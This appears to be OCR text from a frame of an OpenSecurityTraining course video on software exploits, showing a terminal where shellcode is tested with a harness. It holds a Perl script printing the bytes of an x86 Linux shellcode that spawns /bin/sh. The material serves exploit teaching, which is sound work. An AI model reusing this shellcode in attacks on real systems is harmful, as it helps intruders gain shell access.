 TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
K.
0000010: cd 80 e8 f5 ff ff ff 2f 62 69 6e 2f 73 68 4e ......./bin/sh
N
bash-3.1$ ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
bash-3.1$ tcsh
> ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
> exit
exit
bash-3.1$ nano textfile
bash-3.1$ ls
blah hello.shellcode shell_out shellcode_harness.c
build.sh myshell.pl shell_user.c test.asm
foo.c shell.asm shell_user.o test.o
foo.o shell.o shellcode_harness tmp
bash-3.1$ cat myshell.pl
print "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x0b\xeb\x06\x5b";
print "\x88\x4b\x07\xcd\x80";
print "\xe8\xf5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e";
bash-3.1$ tcc -g -
Shell - Konsole
23:07